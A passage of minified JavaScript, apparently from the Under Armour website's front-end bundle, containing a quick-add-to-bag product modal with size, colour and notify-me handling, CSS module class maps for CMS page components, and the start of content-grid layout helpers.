URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===p||"resolved"===p||!!h||!!ed||!ei&&(es||et||ea),[p,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:eg,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:ep}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} ${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>z(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(V[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:q,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":p,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),z=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:O,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:z,getUserSizePreferences:V,updateSingleSize:H}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:q}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:W}=(0,i.useContext)(k.NotifyMeContext);V();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,ep]=(0,i.useState)(!1),[eg,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(eg?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,eg,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!W&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:P.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,W]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=z&&(0,p.isPreferredSizeProduct)(X),t=V(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,p.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,p.isPreferredSizeExtended)(X)){let t=!!s||!!r;await H({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await H({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&ep(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&ep(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eP=(0,i.useCallback)(()=>{ea(!0),eu&&O([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,O]),eO=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eO},[eO,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!q&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(g.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eP,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,ep],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},V=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(z,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);function d(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function u(e,t){return{xs:h(e,!0,t),md:h(e,!1,t)}}e.s(["isValidPageContent",0,o],934761),e.i(251398);let c=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function h(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return c.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function m(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+h(i[r],t),0):0}return 0}function f(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function p(e,t){let i,s=f(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let 